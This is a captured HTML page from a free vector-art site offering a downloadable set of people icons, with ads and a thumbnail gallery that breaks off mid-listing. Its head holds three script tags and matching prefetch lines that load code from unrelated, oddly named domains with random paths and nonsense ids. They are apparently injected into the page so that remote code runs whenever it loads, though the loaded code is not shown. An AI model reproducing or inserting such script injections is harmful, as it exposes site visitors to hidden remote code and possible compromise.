

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/people-icons-in-vector-format/
body_size: 62292
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>People icons in vector format</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/people-icons-in-vector-format/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="People icons in vector format" /><meta property="og:url" content="https://www.vector-eps.com/people-icons-in-vector-format/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:01:25+00:00" /><meta property="article:modified_time" content="2024-04-10T09:26:16+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/people-icons-in-vector-format.jpg" /><meta property="og:image:width" content="319" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; People icons in vector format Comments Feed" href="https://www.vector-eps.com/people-icons-in-vector-format/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"a5bafcf2ff17a50b535429721b86fc7f"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/10425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=10425' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fpeople-icons-in-vector-format%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fpeople-icons-in-vector-format%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-logo-and-icons s-tag-business-people s-tag-free-people-icons s-tag-people-icons s-tag-people-icons-design s-tag-people-vector s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-10425" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/people-icons-in-vector-format/" title="People icons in vector format">People icons in vector format</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/" title="Logos and Icons">Logos and Icons</a></li><li>People icons in vector format</li><li style="float:right; font-size:12px;padding-top:3px">33478 views</li></ul><figure> <img itemprop="contentUrl" alt="People icons in vector format" title="People icons in vector format" src="https://www.vector-eps.com/wp-content/uploads/2018/03/people-icons-in-vector-format.jpg"><figcaption itemprop="caption description">People icons in vector format</figcaption></figure><h3 class="small-description" itemprop="description"><p>Here we have a <a href="https://www.vector-eps.com/business-people-vectors/" title="Business people vectors">variety of people icons</a>. Business people icons, girls icons, all what you want.  Take a look in our vectors and find out how easy is to use these. Download is free and editing with any vector related software is easier.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/people-icons-in-vector-format/'>People icons in vector format</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 14.26 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/people-icons-in-vector-format/?wpdmdl=36251&refresh=69708bd87595c1768983512">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/logo-and-icons/" rel="category tag">Logos and Icons</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/business-people/" rel="tag">business people</a>, <a href="https://www.vector-eps.com/tag/free-people-icons/" rel="tag">free people icons</a>, <a href="https://www.vector-eps.com/tag/people-icons/" rel="tag">people icons</a>, <a href="https://www.vector-eps.com/tag/people-icons-design/" rel="tag">people icons design</a>, <a href="https://www.vector-eps.com/tag/people-vector/" rel="tag">people vector</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:01:25+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-73d86964e88647c3b236551bc7489ebb-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format1.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format1.jpg"
 data-image-id="6008"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format1.jpg"
 width="240"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format10.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format10.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format10.jpg"
 data-image-id="6009"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-2"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format10.jpg"
 width="185"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format11.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format11.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format11.jpg"
 data-image-id="6010"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-3"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format11.jpg"
 width="184"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format12.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format12.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format12.jpg"
 data-image-id="6011"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-4"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format12.jpg"
 width="179"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format13.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format13.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format13.jpg"
 data-image-id="6012"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-5"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format13.jpg"
 width="208"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format14.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format14.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format14.jpg"
 data-image-id="6013"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-6"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format14.jpg"
 width="198"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format15.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format15.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format15.jpg"
 data-image-id="6014"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-7"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format15.jpg"
 width="188"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format16.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format16.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format16.jpg"
 data-image-id="6015"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-8"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format16.jpg"
 width="190"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-8" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format2.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format2.jpg"
 data-image-id="6016"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-9"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format2.jpg"
 width="225"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-9" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format3.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format3.jpg"
 data-image-id="6017"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-10"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format3.jpg"
 width="227"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-10" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format4.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format4.jpg"
 data-image-id="6018"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-11"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format4.jpg"
 width="228"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-11" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format5.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format5.jpg"
 data-image-id="6019"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-12"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format5.jpg"
 width="218"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-12" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format6.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format6.jpg"
 data-image-id="6020"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-13"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format6.jpg"
 width="216"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-13" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format7.jpg"
 title="People icons in vector format"
